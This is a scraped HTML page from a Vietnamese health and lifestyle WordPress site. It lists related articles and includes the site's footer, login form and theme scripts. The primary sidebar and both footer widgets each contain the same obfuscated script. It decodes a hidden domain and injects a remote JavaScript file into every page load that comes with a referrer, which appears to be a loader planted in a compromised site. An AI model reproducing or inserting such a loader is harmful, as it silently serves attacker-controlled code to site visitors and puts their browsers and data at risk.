			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Sao Việt khoe da sáng trắng khỏe tự nhiên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/1-1612753327-7970-1612753743-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1-1612753327-7970-1612753743-86x64.png&quot;,&quot;210&quot;:&quot;1-1612753327-7970-1612753743-210x136.png&quot;,&quot;279&quot;:&quot;1-1612753327-7970-1612753743-279x220.png&quot;,&quot;357&quot;:&quot;1-1612753327-7970-1612753743-357x210.png&quot;,&quot;600&quot;:&quot;1-1612753327-7970-1612753743.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/sao-viet-khoe-da-sang-trang-khoe-tu-nhien.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/sao-viet-khoe-da-sang-trang-khoe-tu-nhien.html" title="Sao Việt khoe da sáng trắng khỏe tự nhiên">
			<span class="post-title">
				Sao Việt khoe da sáng trắng khỏe tự nhiên			</span>
	</a>
	</p></div>
</div >
<div  class="post-12143 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Hải Triều đại náo gameshow &#8216;Bộ ba ăn ý&#8217;" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/hai-trieu-dai-nao-gameshow-bo-ba-an-y.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hai-trieu-dai-nao-gameshow-bo-ba-an-y.html" title="Hải Triều đại náo gameshow &#8216;Bộ ba ăn ý&#8217;">
			<span class="post-title">
				Hải Triều đại náo gameshow &#8216;Bộ ba ăn ý&#8217;			</span>
	</a>
	</p></div>
</div >
<div  class="post-9253 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Cách làm nước tắc chanh muối giúp giảm đau họng" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/nuoc-tac-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;nuoc-tac-86x64.jpg&quot;,&quot;210&quot;:&quot;nuoc-tac-210x136.jpg&quot;,&quot;279&quot;:&quot;nuoc-tac-279x220.jpg&quot;,&quot;357&quot;:&quot;nuoc-tac-357x210.jpg&quot;,&quot;680&quot;:&quot;nuoc-tac.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-lam-nuoc-tac-chanh-muoi-giup-giam-dau-hong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-lam-nuoc-tac-chanh-muoi-giup-giam-dau-hong.html" title="Cách làm nước tắc chanh muối giúp giảm đau họng">
			<span class="post-title">
				Cách làm nước tắc chanh muối giúp giảm đau họng			</span>
	</a>
	</p></div>
</div >
<div  class="post-26224 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Những môn thể thao giúp nâng tầm phong độ cho phái mạnh" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/05/boi-loi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;boi-loi-86x64.jpg&quot;,&quot;210&quot;:&quot;boi-loi-210x136.jpg&quot;,&quot;279&quot;:&quot;boi-loi-279x220.jpg&quot;,&quot;357&quot;:&quot;boi-loi-357x210.jpg&quot;,&quot;500&quot;:&quot;boi-loi.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-mon-the-thao-giup-nang-tam-phong-do-cho-phai-manh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-mon-the-thao-giup-nang-tam-phong-do-cho-phai-manh.html" title="Những môn thể thao giúp nâng tầm phong độ cho phái mạnh">
			<span class="post-title">
				Những môn thể thao giúp nâng tầm phong độ cho phái mạnh			</span>
	</a>
	</p></div>
</div >
<div  class="post-813 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Tháng Chạp làm những việc này, sang năm tiền bạc chạy thẳng vào nhà" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/cach-lua-chon-do-go-noi-that-1125-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cach-lua-chon-do-go-noi-that-1125-86x64.jpg&quot;,&quot;210&quot;:&quot;cach-lua-chon-do-go-noi-that-1125-210x136.jpg&quot;,&quot;279&quot;:&quot;cach-lua-chon-do-go-noi-that-1125-279x220.jpg&quot;,&quot;357&quot;:&quot;cach-lua-chon-do-go-noi-that-1125-357x210.jpg&quot;,&quot;750&quot;:&quot;cach-lua-chon-do-go-noi-that-1125-750x430.jpg&quot;,&quot;800&quot;:&quot;cach-lua-chon-do-go-noi-that-1125.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/thang-chap-lam-nhung-viec-nay-sang-nam-tien-bac-chay-thang-vao-nha.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/thang-chap-lam-nhung-viec-nay-sang-nam-tien-bac-chay-thang-vao-nha.html" title="Tháng Chạp làm những việc này, sang năm tiền bạc chạy thẳng vào nhà">
			<span class="post-title">
				Tháng Chạp làm những việc này, sang năm tiền bạc chạy thẳng vào nhà			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_35018151 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[3806],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6947e92"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="35018151"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="35018151" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_44347_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_44347_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_44347_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_44347_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/nhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_44347_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>